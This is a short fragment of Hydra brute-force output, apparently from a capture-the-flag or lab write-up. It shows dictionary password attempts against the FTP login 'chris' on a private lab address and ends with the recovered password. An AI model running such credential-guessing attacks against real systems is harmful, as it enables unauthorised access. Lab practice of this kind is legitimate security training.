 [ATTEMPT] target 10.10.195.63 - login "chris" - pass "friend" - 247 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "jesus1" - 248 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "crystal" - 249 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "celtic" - 250 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "zxcvbnm" - 251 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "edward" - 252 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "oliver" - 253 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.195.63 - login "chris" - pass "diana" - 254 of 14344398 [child 7] (0/0)
[21][ftp] host: 10.10.195.63   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-14 06:09:26